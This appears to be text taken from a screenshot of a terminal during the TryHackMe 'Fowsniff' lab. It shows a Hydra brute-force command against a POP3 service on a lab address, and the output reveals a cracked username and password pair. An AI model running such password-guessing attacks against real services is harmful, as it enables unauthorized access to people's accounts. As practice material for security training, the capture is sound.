 1 2 3 4 4 5 10.6.11.158 11:02
lz@kali: ~/Desktop/HTB/thm/fowsniff
File Actions Edit View Help
└─$ hydra -L user.txt -P pass.txt 10.10.27.178 -f pop3
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not us
e in military or secret service organizations, or for illegal purposes (t
his is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-30
 11:01:54
[INFO] several providers have implemented cracking protection, check with
 a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 72 login tries (l:9/p
:8), ~5 tries per task
[DATA] attacking pop3://10.10.27.178:110/
[110][pop3] host: 10.10.27.178   login: seina   password: scoobydoo2
[STATUS] attack finished for 10.10.27.178 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-30
 11:01:57
┌──(lz㉿kali)-[~/Desktop/HTB/thm/fowsniff]
└─$